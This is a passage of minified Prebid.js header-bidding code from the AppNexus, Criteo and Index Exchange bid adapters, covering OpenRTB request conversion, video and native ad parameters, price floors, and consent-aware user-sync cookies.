a=Zb(Jb(O(e,`ortb2Imp.ext.data.keywords`)),(t=e.params)?.keywords);a.length>0&&(n.keywords=a);let o=O(e,`ortb2Imp.ext.gpid`);o&&(n.gpid=o);let s=O(e,`ortb2Imp.ext.tid`);if(s&&(n.tid=s),(e.mediaType===J||O(e,`mediaTypes.${J}`))&&(n.ad_types.push(J),n.sizes.length===0&&(n.sizes=kx([1,1])),e.nativeParams)){let t=Wx(e.nativeParams);n[J]={layouts:[t]}}{let t=O(e,`mediaTypes.${Y}`),r=O(e,`mediaTypes.video.context`);t&&r===`adpod`?n.hb_source=7:n.hb_source=1,(e.mediaType===Y||t)&&n.ad_types.push(Y),(e.mediaType===Y||t&&r!==`outstream`)&&(n.require_asset_url=!0),e.params.video&&(n.video={},Object.keys(e.params.video).filter(e=>ux.includes(e)).forEach(t=>{switch(t){case`context`:case`playback_method`:let r=e.params.video[t];r=P(r)?r[0]:r,n.video[t]=gx[t][r];break;case`frameworks`:break;default:n.video[t]=e.params.video[t]}}),e.params.video.frameworks&&P(e.params.video.frameworks)&&(n.video_frameworks=e.params.video.frameworks)),t&&(n.video=n.video||{},Object.keys(t).filter(e=>dx.includes(e)).forEach(e=>{switch(e){case`minduration`:case`maxduration`:typeof n.video[e]!=`number`&&(n.video[e]=t[e]);break;case`skip`:typeof n.video.skippable!=`boolean`&&(n.video.skippable=t[e]===1);break;case`skipafter`:typeof n.video.skipoffset!=`number`&&(n.video.skippoffset=t[e]);break;case`playbackmethod`:if(typeof n.video.playback_method!=`number`){let r=t[e];r=P(r)?r[0]:r,r>=1&&r<=4&&(n.video.playback_method=r)}break;case`api`:if(!n.video_frameworks&&P(t[e])){let r=t[e].map(e=>{let t=e===4?5:e===5?4:e;if(t>=1&&t<=5)return t}).filter(e=>e);n.video_frameworks=r}break;case`startdelay`:case`plcmt`:case`placement`:if(typeof n.video.context!=`number`){let e=t.plcmt,r=t.placement,i=t.startdelay,a=Mx(e,i)||Ax(r)||jx(i);n.video.context=gx.context[a]}break}})),e.renderer&&(n.video=Object.assign({},n.video,{custom_renderer_present:!0}))}return e.params.frameworks&&P(e.params.frameworks)&&(n.banner_frameworks=e.params.frameworks),O(e,`mediaTypes.${X}`)&&n.ad_types.push(X),n.ad_types.length===0&&delete n.ad_types,n}function kx(e){let t=[],n={};if(P(e)&&e.length===2&&!P(e[0]))n.width=parseInt(e[0],10),n.height=parseInt(e[1],10),t.push(n);else if(typeof e==`object`)for(let r=0;r<e.length;r++){let i=e[r];n={},n.width=parseInt(i[0],10),n.height=parseInt(i[1],10),t.push(n)}return t}function Ax(e){if(e){if(e===2)return`in-banner`;if(e===3)return`outstream`;if(e===4)return`in-feed`;if(e===5)return`intersitial`}}function jx(e){if(e!==void 0){if(e===0)return`pre_roll`;if(e===-1)return`mid_roll`;if(e===-2)return`post_roll`}}function Mx(e,t){if(e){if(e===2){if(t===void 0)return;if(t===0)return`accompanying_content_pre_roll`;if(t===-1)return`accompanying_content_mid_roll`;if(t===-2)return`accompanying_content_post_roll`}else if(e===3)return`interstitial`;else if(e===4)return`outstream`}}function Nx(e){return!!e.params.user}function Px(e){return!!parseInt(e.params.member,10)}function Fx(e){if(e.params)return!!e.params.app}function Ix(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function Lx(e){return!!e.debug}function Rx(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===tu}function zx(e){let t=!1,n=e.params,r=e.params.video;return n.frameworks&&P(n.frameworks)&&(t=e.params.frameworks.includes(6)),!t&&r&&r.frameworks&&P(r.frameworks)&&(t=e.params.video.frameworks.includes(6)),t}function Bx(e,t){let{durationRangeSec:n,requireExactDuration:r}=t.mediaTypes.video,i=Vx(t.mediaTypes.video),a=Math.max(...n),o=e.filter(e=>e.uuid===t.bidId),s=rx(...o,i);if(r){let e=Math.ceil(i/n.length),t=ox(s,e);n.forEach((e,n)=>{t[n].forEach(t=>{Hx(t,`minduration`,e),Hx(t,`maxduration`,e)})})}else s.forEach(e=>Hx(e,`maxduration`,a));return s}function Vx(e){let{adPodDurationSec:t,durationRangeSec:n,requireExactDuration:r}=e,i=Math.min(...n),a=Math.floor(t/i);return r?Math.max(a,n.length):a}function Hx(e,t,n){V(e.video)&&(e.video={}),e.video[t]=n}function Ux(e){return e&&e.ads&&e.ads.length&&(e.ads||[]).find(e=>e.rtb)}function Wx(e){let t={};return Object.keys(e).forEach(n=>{let r=_x[n]&&_x[n].serverName||_x[n]||n,i=_x[n]&&_x[n].requiredParams;t[r]=Object.assign({},i,e[n]);let a=r===_x.image.serverName||r===_x.icon.serverName;if(a&&t[r].sizes){let e=t[r].sizes;(An(e)||P(e)&&e.length>0&&e.every(e=>An(e)))&&(t[r].sizes=kx(t[r].sizes))}r===_x.privacyLink&&(t.privacy_supported=!0)}),t}function Gx(e){try{let t=document.getElementById(e).querySelectorAll(`div[id^='google_ads']`);t[0]&&t[0].style.setProperty(`display`,`none`)}catch{}}function Kx(e){try{let t=document.getElementById(e).querySelectorAll(`script[id^='sas_script']`);t[0].nextSibling&&t[0].nextSibling.localName===`iframe`&&t[0].nextSibling.style.setProperty(`display`,`none`)}catch{}}function qx(e,t){Gx(e.adUnitCode),Kx(e.adUnitCode),e.renderer.push(()=>{let n=t?.defaultView||window;n.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split(`x`)],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},Jx.bind(null,e))})}function Jx(e,t,n){e.renderer.handleVideoEvent({id:t,eventName:n})}function Yx(e){let t=e.ad_type;return t===Y?Y:t===J?J:X}function Xx(e){if(!A(e.getFloor))return e.params.reserve?e.params.reserve:null;let t=e.getFloor({currency:`USD`,mediaType:`*`,size:`*`});return N(t)&&!isNaN(t.floor)&&t.currency===`USD`?t.floor:null}function Zx(e){let t={useragent:e.ua,devicetype:Cx.get(e.devicetype),make:e.make,model:e.model,os:e.os,os_version:e.osv,w:e.w,h:e.h,ppi:e.ppi,pxratio:e.pxratio};return Object.keys(t).reduce((e,n)=>(t[n]&&(e[n]=t[n]),e),{})}Xo(wx),vt(`appnexusBidAdapter`);let Qx=new WeakMap;function $x(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!Qx.has(e)){let t=Object.entries(e);t.sort((e,t)=>(e=e[1].priority||0,t=t[1].priority||0,e===t?0:e>t?-1:1)),Qx.set(e,t.map(e=>{let[t,n]=e;return[t,n.fn]}))}let n=Qx.get(e).filter(e=>{let[n]=e;return!t.hasOwnProperty(n)||t[n]}).map(function(e){let[n,r]=e;return t.hasOwnProperty(n)?t[n].bind(this,r):r});return function(){let e=Array.from(arguments);n.forEach(t=>{t.apply(this,e)})}}U();function eS(e,t,n){var r;if(n.mediaType&&n.mediaType!==X)return;let i=t==null||(r=t.mediaTypes)==null?void 0:r.banner;if(i){var a;let n={topframe:Br()===!0?0:1};i.sizes&&((a=t.ortb2Imp)==null||(a=a.banner)==null?void 0:a.format)==null&&(n.format=nr(i.sizes).map(or)),i.hasOwnProperty(`pos`)&&(n.pos=i.pos),e.banner=H(n,e.banner)}}function tS(){let{createPixel:e=e=>kr(decodeURIComponent(e),Ar)}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return function(t,n){t.mediaType===X&&(n.adm&&n.nurl?t.ad=e(n.nurl)+n.adm:n.adm?t.ad=n.adm:n.nurl&&(t.adUrl=n.nurl))}}U(),po();function nS(e,t,n){var r;if(n.mediaType&&n.mediaType!==Y)return;let i=t==null||(r=t.mediaTypes)==null?void 0:r.video;if(!V(i)){let t=Object.fromEntries(Object.entries(i).filter(e=>{let[t]=e;return uo.has(t)}));if(i.playerSize){let e=nr(i.playerSize).map(or);e.length>1&&z(`video request specifies more than one playerSize; all but the first will be ignored`),Object.assign(t,e[0])}e.video=H(t,e.video)}}function rS(e,t,n){if(e.mediaType===Y){var r,i;n!=null&&(r=n.imp)!=null&&(r=r.video)!=null&&r.w&&n!=null&&(i=n.imp)!=null&&(i=i.video)!=null&&i.h&&([e.playerWidth,e.playerHeight]=[n.imp.video.w,n.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl)}}let iS={1:X,2:Y,4:J};function aS(e,t,n){if(e.mediaType)return;let r=n.mediaType;if(!r&&!iS.hasOwnProperty(t.mtype))throw Error(`Cannot determine mediaType for response`);e.mediaType=r||iS[t.mtype]}U();function oS(e,t,n){if(n.mediaType&&n.mediaType!==J)return;let r=t.nativeOrtbRequest;if(r){var i;r=Object.assign({},n.nativeRequest,r),(i=r.assets)!=null&&i.length?e.native=H({},{request:JSON.stringify(r),ver:r.ver},e.native):z(`mediaTypes.native is set, but no assets were specified. Native request skipped.`,t)}}function sS(e,t){if(e.mediaType===J){let n;if(n=typeof t.adm==`string`?JSON.parse(t.adm):t.adm,N(n)&&Array.isArray(n.assets))e.native={ortb:n};else throw Error(`ORTB native response contained no assets`)}}U();function cS(e,t,n){var r;if(n.mediaType&&n.mediaType!==nu)return;let i=t==null||(r=t.mediaTypes)==null?void 0:r.audio;if(!V(i)){let t=Object.fromEntries(Object.entries(i).filter(e=>{let[t]=e;return im.has(t)}));e.audio=H(t,e.audio)}}function lS(e,t){e.mediaType===nu&&(t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}U();let uS={[hh]:{fpd:{priority:99,fn(e,t){H(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:Ip(`ORTB request`)},props:{fn(e,t){Object.assign(e,{id:e.id||Zn(),test:e.test||0});let n=parseInt(t.timeout,10);isNaN(n)||(e.tmax=n)}}},[gh]:{fpd:{priority:99,fn(e,t){H(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:eS},secure:{fn(e,t){var n;e.secure=(n=e.secure)??1}}},[_h]:{mediaType:{priority:99,fn:aS},banner:{fn:tS()},props:{fn(e,t,n){var r,i,a;if(Object.entries({requestId:(r=n.bidRequest)?.bidId,seatBidId:t.id,cpm:t.price,currency:n.ortbResponse.cur||n.currency,width:t.w,height:t.h,wratio:t.wratio,hratio:t.hratio,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||n.ttl,netRevenue:n.netRevenue}).filter(e=>{let[t,n]=e;return n!==void 0}).forEach(t=>{let[n,r]=t;e[n]=r}),e.meta||={},t.adomain&&(e.meta.advertiserDomains=t.adomain),(i=t.ext)!=null&&i.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr),(a=t.ext)!=null&&a.eventtrackers){var o;e.eventtrackers=((o=e.eventtrackers)??[]).concat(t.ext.eventtrackers)}}}}};uS[gh].native={fn:oS},uS[_h].native={fn:sS},uS[gh].video={fn:nS},uS[_h].video={fn:rS},uS[gh].audio={fn:cS},uS[_h].audio={fn:lS};function dS(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=t.shift(),i=t.length>1?dS(...t):t[0];return Object.fromEntries(ph.map(e=>[e,Object.assign({},r[e],i[e])]))}U();function fS(){let{context:e={},processors:t=pS,overrides:n={},imp:r,request:i,bidResponse:a,response:o}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s=new WeakMap;function c(e,r,i,a){let o;return function(){o??=function(){let o=i.bind(this,$x(t()[e]||{},n[e]||{}));return r&&(o=r.bind(this,o)),function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];try{return o.apply(this,t)}catch(e){a.call(this,e,...t)}}}();for(var s=arguments.length,c=Array(s),l=0;l<s;l++)c[l]=arguments[l];return o.apply(this,c)}}let l=c(gh,r,function(e,t,n){let r={};return e(r,t,n),r},function(e,t,n){B(`Error while converting bidRequest to ORTB imp; request skipped.`,{error:e,bidRequest:t,context:n})}),u=c(hh,i,function(e,t,n,r){let i={imp:t};return e(i,n,r),i},function(e,t,n,r){throw B(`Error while converting to ORTB request`,{error:e,imps:t,bidderRequest:n,context:r}),e}),d=c(_h,a,function(e,t,n){let r={};return e(r,t,n),r},function(e,t,n){B(`Error while converting ORTB seatbid.bid to bidResponse; bid skipped.`,{error:e,bid:t,context:n})}),f=c(vh,o,function(e,t,n,r){let i={bids:t};return e(i,n,r),i},function(e,t,n,r){throw B(`Error while converting from ORTB response`,{error:e,bidResponses:t,ortbResponse:n,context:r}),e});return{toORTB(t){let{bidderRequest:n,bidRequests:r,context:i={}}=t;r||=n.bids;let a={req:Object.assign({bidRequests:r},e,i),imp:{}};a.req.impContext=a.imp;let o=r.map(t=>{let r=Object.assign({bidderRequest:n,reqContext:a.req},e,i),o=l(t,r);if(o!=null){if(o.hasOwnProperty(`id`))return Object.assign(r,{bidRequest:t,imp:o}),a.imp[o.id]=r,o;B(`Converted ORTB imp does not specify an id, ignoring bid request`,t,o)}}).filter(Boolean),c=u(o,n,a.req);return a.req.bidderRequest=n,c!=null&&s.set(c,a),c},fromORTB(e){let{request:t,response:n}=e,r=s.get(t);if(r==null)throw Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function i(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return Object.assign(e,{ortbRequest:t},n)}let a=Object.fromEntries((t.imp||[]).map(e=>[e.id,e])),o=(n?.seatbid||[]).flatMap(e=>(e.bid||[]).map(t=>{if(a.hasOwnProperty(t.impid)&&r.imp.hasOwnProperty(t.impid))return d(t,i(r.imp[t.impid],{imp:a[t.impid],seatbid:e,ortbResponse:n}));B(`ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid`,t)})).filter(Boolean);return f(o,n,i(r.req))}}}let pS=hi(()=>dS(uS,wh(yh)));U();let mS=[`device.sua`,`source.schain`,`regs.gdpr`,`regs.us_privacy`,`regs.gpp`,`regs.gpp_sid`,`user.consent`,`user.eids`];function hS(e){let t=e.split(`.`),n=t.slice(0,t.length-1).join(`.`),r=t[t.length-1];return[n,r]}function gS(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:(e,t)=>`${e}.ext.${t}`,[n,r]=hS(e);return t=t(n,r),e=>{let i=O(e,n);if(i?.[r]!=null)return I(e,t,i[r]),()=>delete i[r]}}function _S(e){return t=>{var n;let r=(n=t[e])?.kwarray;if(r!=null){let n=(t[e].keywords||``).split(`,`);return Array.isArray(r)&&n.push(...r),t[e].keywords=n.join(`,`),()=>delete t[e].kwarray}}}let vS=Object.freeze([...mS.map(e=>gS(e)),...[`app`,`content`,`site`,`user`].map(_S)]);function yS(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:vS;return function(n){return t.forEach(t=>{try{let r=t(n);typeof r==`function`&&e&&r()}catch(e){B(`Error translating request to ORTB 2.5`,e)}}),n}}let bS=yS();Et(),x(),U(),us(),$a(),Ns(),eu(),po(),Tl(),E();function xS(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function SS(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?xS(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xS(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let CS=91,wS=37,TS=`criteo`,ES=`https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request`,DS=207,OS=Ga({bidderCode:TS}),kS=`Criteo: `,AS=yS(),jS=`https://static.criteo.net/js/ld/publishertag.renderer.js`,MS=`cto_optout`,NS=`cto_bundle`,PS=24*30*13,FS=5*12*30*24,IS=!0,LS=fS({context:{netRevenue:!0,ttl:60},imp:RS,request:zS,bidResponse:BS,response:VS});function RS(e,t,n){var r;let i=e(t,n),a=t.params;if(i.tagid=t.adUnitCode,I(i,`ext`,SS(SS(SS({},t.params.ext),i.ext),{},{rwdd:i.rwdd,floors:nC(t),bidder:{publishersubid:a?.publisherSubId,zoneid:a?.zoneId,uid:a?.uid}})),delete i.rwdd,!n.fledgeEnabled&&(r=i.ext.igs)!=null&&r.ae&&delete i.ext.igs.ae,QS(t)){var o;let e=t.params.video;e!==void 0&&I(i,`video`,SS(SS({},i.video),{},{skip:i.video.skip||e.skip||0,placement:i.video.placement||e.placement,minduration:i.video.minduration||e.minduration,playbackmethod:i.video.playbackmethod||e.playbackmethod,startdelay:i.video.startdelay||e.startdelay||0})),I(i,`video.ext`,{context:t.mediaTypes.video.context,playersizes:XS(t==null||(o=t.mediaTypes)==null||(o=o.video)==null?void 0:o.playerSize,ZS),plcmt:t.mediaTypes.video.plcmt,poddur:t.mediaTypes.video.adPodDurationSec,rqddurs:t.mediaTypes.video.durationRangeSec})}if(i.native&&i.native.request!==void 0){let e=JSON.parse(i.native.request),t=e.assets&&(e.assets.length!==1||Object.keys(e.assets[0]).length);t||delete e.assets,I(i,`native.request_native`,e),delete i.native.request}return i}function zS(e,t,n,r){let i=e(t,n,r);return r.publisherId!==void 0&&(i.app===void 0?I(i,`site.publisher.id`,r.publisherId):I(i,`app.publisher.id`,r.publisherId)),n&&n.gdprConsent&&I(i,`regs.ext.gdprversion`,n.gdprConsent.apiVersion),i=AS(i),i}function BS(e,t,n){var r,i,a,o;n.mediaType=t==null||(r=t.ext)==null?void 0:r.mediatype,n.mediaType===J&&t.adm_native!==void 0&&(t.adm=t.adm_native,delete t.adm_native);let s=e(t,n),{bidRequest:c}=n;if(s.currency=t==null||(i=t.ext)==null?void 0:i.cur,(t==null||(a=t.ext)==null?void 0:a.meta)!==void 0&&I(s,`meta`,SS(SS({},s.meta),t.ext.meta)),(t==null||(o=t.ext)==null||(o=o.paf)==null?void 0:o.content_id)!==void 0&&I(s,`meta.paf.content_id`,t.ext.paf.content_id),s.mediaType===Y){var l,u;s.vastUrl=(l=t.ext)?.displayurl,(c==null||(u=c.mediaTypes)==null||(u=u.video)==null?void 0:u.context)===so&&(s.renderer=rC(t))}return s}function VS(e,t,n,r){var i;let a=e(t,n,r),o=n==null||(i=n.ext)==null||(i=i.paf)==null?void 0:i.transmission;return a.bids.forEach(e=>{var t;o!==void 0&&(e==null||(t=e.meta)==null||(t=t.paf)==null?void 0:t.content_id)!==void 0?I(e,`meta.paf.transmission`,o):delete e.meta.paf}),a}let HS={code:TS,gvlid:CS,supportedMediaTypes:[X,Y,J],getUserSyncs:function(e,t,n,r){let i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{},{gppString:a=``,applicableSections:o=[]}=i,s=Ms(),c=`criteoPrebidAdapter`;if(e.iframeEnabled&&zb(n)){let e=[];if(e.push(`origin=${c}`),e.push(`topUrl=${s.domain}`),n&&(n.gdprApplies&&e.push(`gdpr=${n.gdprApplies===!0?1:0}`),n.consentString&&e.push(`gdpr_consent=${n.consentString}`)),r&&e.push(`us_privacy=${r}`),e.push(`gpp=${a}`),Array.isArray(o))for(let t of o)e.push(`gpp_sid=${t}`);let t=Math.random().toString(),i={bundle:WS(NS),cw:OS.cookiesAreEnabled(),lsw:OS.localStorageIsEnabled(),optoutCookie:WS(MS),origin:c,requestId:t,tld:s.domain,topUrl:s.domain,version:`10.17.0`.replace(/\./g,`_`)};function l(e){if(!e.data||e.origin!==`https://gum.criteo.com`||e.data.requestId!==t)return;window.removeEventListener(`message`,l,!0),e.stopImmediatePropagation();let n=e.data;if(n.optout)KS(NS),GS(MS,!0,FS,s.domain);else{var r,i;n.bundle&&GS(NS,n.bundle,PS,s.domain),n==null||(r=n.callbacks)==null||(i=r.forEach)==null||i.call(r,Er)}}window.removeEventListener(`message`,l,!0),window.addEventListener(`message`,l,!0);let u=JSON.stringify(i).replace(/"/g,`%22`);return[{type:`iframe`,url:`https://gum.criteo.com/syncframe?${e.join(`&`)}#${u}`}]}else if(e.pixelEnabled&&zb(n)){let e=[];if(e.push(`profile=207`),n&&(n.gdprApplies===!0&&e.push(`gdprapplies=true`),n.consentString&&e.push(`gdpr=${n.consentString}`)),r&&e.push(`ccpa=${r}`),e.push(`gpp=${a}`),Array.isArray(o))for(let t of o)e.push(`gpp_sid=${t}`);return[{type:`image`,url:`https://ssp-sync.criteo.com/user-sync/redirect?${e.join(`&`)}`}]}return[]},isBidRequestValid:e=>!(!(e&&e.params&&(e.params.zoneId||e.params.networkId))||QS(e)&&!eC(e)),buildRequests:(e,t)=>{e.forEach(e=>{if($S(e)){var t;YS(e)||z(kS+`all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)`),(e==null||(t=e.nativeOrtbRequest)==null?void 0:t.assets)??(z(kS+`native asset requirements are missing`),I(e,`nativeOrtbRequest.assets`,[{}]))}});let n=qS(e,t),r=JS(n),i=LS.toORTB({bidderRequest:t,bidRequests:e,context:n});if(i)return{method:`POST`,url:r,data:i,bidRequests:e,options:{endpointCompression:US()}}},interpretResponse:(e,t)=>{var n;if(e?.body===void 0)return[];let r=LS.fromORTB({response:e.body,request:t.data}),i=r.bids||[],a=(n=e.body)==null||(n=n.ext)==null||(n=n.igi)==null?void 0:n.filter(e=>P(e?.igs)).flatMap(e=>e.igs);return a!=null&&a.length?{bids:i,paapi:a}:i},onDataDeletionRequest:e=>{let t=WS(NS);t&&(KS(NS),Cl(`https://privacy.criteo.com/api/privacy/datadeletionrequest`,null,JSON.stringify({publisherUserId:t}),{contentType:`application/json`,method:`POST`}))}};function US(){try{let e=O(T.getBidderConfig(),`criteo.gzipEnabled`);if(e!==void 0){let t=String(e).toLowerCase().trim();if(t===`true`||t===`false`){let e=t===`true`;return R(`Criteo: Using bidder-specific gzipEnabled setting:`,e),e}z(`Criteo: Invalid gzipEnabled value in bidder config:`,e)}}catch(e){z(`Criteo: Error accessing bidder config:`,e)}return R(`Criteo: Using default gzipEnabled setting:`,IS),IS}function WS(e){let t=OS.getCookie(e),n=OS.getDataFromLocalStorage(e);return t||n||void 0}function GS(e,t,n,r){let i=new Date;i.setTime(i.getTime()+n*60*60*1e3);let a=`expires=${i.toUTCString()}`,o=r.split(`.`);for(let n=0;n<o.length;++n){let r=o.slice(o.length-n-1,o.length).join(`.`);try{OS.setCookie(e,t,a,null,`.`+r);let n=OS.getCookie(e);if(n&&n===t)break}catch{}}OS.setDataInLocalStorage(e,t)}function KS(e){OS.setCookie(e,``,0),OS.removeDataFromLocalStorage(e)}function qS(e,t){var n,r,i,a,o;let s=ci(t==null||(n=t.refererInfo)==null?void 0:n.topmostLocation).search;return{url:(t==null||(r=t.refererInfo)==null?void 0:r.page)||``,debug:s.pbt_debug===`1`,noLog:s.pbt_nolog===`1`,fledgeEnabled:(i=t.paapi)?.enabled,amp:e.some(e=>e.params.integrationMode===`amp`),networkId:(a=e.find(e=>{var t;return(t=e.params)?.networkId}))?.params.networkId,publisherId:(o=e.find(e=>{var t;return(t=e.params)?.pubid}))?.params.pubid}}function JS(e){let t=ES;t+=`?profileId=`+DS,t+=`&av=`+String(wS),t+=`&wv=`+encodeURIComponent(`10.17.0`),t+=`&cb=`+String(Math.floor(Math.random()*99999999999)),OS.localStorageIsEnabled()?t+=`&lsavail=1`:t+=`&lsavail=0`,e.amp&&(t+=`&im=1`),e.debug&&(t+=`&debug=1`),e.noLog&&(t+=`&nolog=1`);let n=WS(NS);n&&(t+=`&bundle=${n}`);let r=WS(MS);return r&&(t+=`&optout=1`),e.networkId&&(t+=`&networkId=`+e.networkId),t}function YS(e){return!(e.nativeParams&&(e.nativeParams.image&&e.nativeParams.image.sendId!==!0||e.nativeParams.icon&&e.nativeParams.icon.sendId!==!0||e.nativeParams.clickUrl&&e.nativeParams.clickUrl.sendId!==!0||e.nativeParams.displayUrl&&e.nativeParams.displayUrl.sendId!==!0||e.nativeParams.privacyLink&&e.nativeParams.privacyLink.sendId!==!0||e.nativeParams.privacyIcon&&e.nativeParams.privacyIcon.sendId!==!0))}function XS(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e=>e;return e?Array.isArray(e[0])?e.map(e=>t(e)):[t(e)]:[]}function ZS(e){return e[0]+`x`+e[1]}function QS(e){var t;return(e==null||(t=e.mediaTypes)==null?void 0:t.video)!==void 0}function $S(e){var t;return(e==null||(t=e.mediaTypes)==null?void 0:t.native)!==void 0}function eC(e){let t=!0;var n=[`mimes`,`playerSize`,`maxduration`,`protocols`,`api`,`skip`,`placement`,`playbackmethod`];return n.forEach(function(n){if(n===`placement`){var r,i,a,o;(e==null||(r=e.mediaTypes)==null||(r=r.video)==null?void 0:r[n])===void 0&&(e==null||(i=e.params)==null||(i=i.video)==null?void 0:i[n])===void 0&&(e==null||(a=e.mediaTypes)==null||(a=a.video)==null?void 0:a.plcmt)===void 0&&(e==null||(o=e.params)==null||(o=o.video)==null?void 0:o.plcmt)===void 0&&(t=!1,B(`Criteo Bid Adapter: mediaTypes.video.`+n+` or mediaTypes.video.plcmt is required`))}else{var s,c;(e==null||(s=e.mediaTypes)==null||(s=s.video)==null?void 0:s[n])===void 0&&(e==null||(c=e.params)==null||(c=c.video)==null?void 0:c[n])===void 0&&(t=!1,B(`Criteo Bid Adapter: mediaTypes.video.`+n+` is required`))}}),t}function tC(e){if(e.getFloor)return e.getFloor;if(e.params.bidFloor&&e.params.bidFloorCur)try{let t=parseFloat(e.params.bidFloor);return()=>({currency:e.params.bidFloorCur,floor:t})}catch{}}function nC(e){try{let o={},s=tC(e);if(s){var t,n,r;if((t=e.mediaTypes)!=null&&t.banner){var i;o.banner={};let t=XS(e==null||(i=e.mediaTypes)==null||(i=i.banner)==null?void 0:i.sizes);t.forEach(t=>{o.banner[ZS(t).toString()]=s.call(e,{size:t,mediaType:X})})}if((n=e.mediaTypes)!=null&&n.video){var a;o.video={};let t=XS(e==null||(a=e.mediaTypes)==null||(a=a.video)==null?void 0:a.playerSize);t.forEach(t=>{o.video[ZS(t).toString()]=s.call(e,{size:t,mediaType:Y})})}return(r=e.mediaTypes)!=null&&r.native&&(o.native={},o.native[`*`]=s.call(e,{size:`*`,mediaType:J})),o}}catch(e){B(`Could not parse floors from Prebid: `+e)}}function rC(e){var t,n;if((t=e.ext)?.videoPlayerConfig===void 0||(n=e.ext)?.videoPlayerType===void 0)return;let r={documentResolver:(e,t,n)=>n??t},i=(t,n)=>{var r;let i={slotid:e.id,vastUrl:(r=e.ext)?.displayurl,vastXml:e.adm,documentContext:n},a=e.ext.videoPlayerConfig;window.CriteoOutStream[e.ext.videoPlayerType].play(i,a)},a=Jl.install({url:jS,config:r});return a.setRender(i),a}Xo(HS),vt(`criteoBidAdapter`),Et(),x(),U(),E(),$a(),us(),po(),eu();function iC(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function aC(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?iC(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iC(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let oC={};function sC(e){if(oC[e])return oC[e];let t=document.getElementById(e)?e:Vg(e).divId;return oC[e]=t,t}let cC=`ix`,lC=10,uC=`https://htlb.casalemedia.com/openrtb/pbjs`,dC=[X,Y,J],fC=100,pC=300,mC=3600,hC=3600,gC=!0,_C=4,vC=50,yC=[144,144],bC={JPY:1},xC=`https://js-sec.indexww.com/um/ixmatch.html`,SC={PBJS:`p`,IX:`x`},CC=`https://dsum.casalemedia.com/pbusermatch?origin=prebid`,wC={SITE:[`id`,`name`,`domain`,`cat`,`sectioncat`,`pagecat`,`page`,`ref`,`search`,`mobile`,`privacypolicy`,`publisher`,`content`,`keywords`,`ext`],USER:[`id`,`buyeruid`,`yob`,`gender`,`keywords`,`customdata`,`geo`,`data`,`ext`]},TC={"liveramp.com":`idl`,"netid.de":`NETID`,"neustar.biz":`fabrickId`,"zeotap.com":`zeotapIdPlus`,"uidapi.com":`UID2`,"adserver.org":`TDID`},EC=[`mimes`,`minduration`,`maxduration`],DC=`mimes.minduration.maxduration.protocols.protocol.startdelay.placement.linearity.skip.skipmin.skipafter.sequence.battr.maxextended.minbitrate.maxbitrate.boxingallowed.playbackmethod.playbackend.delivery.pos.companionad.api.companiontype.ext.playerSize.w.h.plcmt`.split(`.`),OC=`ixdiag`,kC=`${cC}_features`,AC=Ga({bidderCode:cC}),jC={REQUESTED_FEATURE_TOGGLES:[],featureToggles:{},isFeatureEnabled:function(e){return O(this.featureToggles,`features.${e}.activated`,!1)},getFeatureToggles:function(){if(AC.localStorageIsEnabled()){let e=pi(AC.getDataFromLocalStorage(kC));O(e,`expiry`)&&e.expiry>=new Date().getTime()?this.featureToggles=e:this.clearFeatureToggles()}},setFeatureToggles:function(e){let t=e.body,n=new Date,r=O(t,`ext.features`);r&&(this.featureToggles={expiry:n.setHours(n.getHours()+1),features:r},AC.localStorageIsEnabled()&&AC.setDataInLocalStorage(kC,JSON.stringify(this.featureToggles)))},clearFeatureToggles:function(){this.featureToggles={},AC.localStorageIsEnabled()&&AC.removeDataFromLocalStorage(kC)}},MC=0,NC=``,PC=``,FC=!1,IC={Banner:1,Video:2,Audio:3,Native:4};function LC(e){let 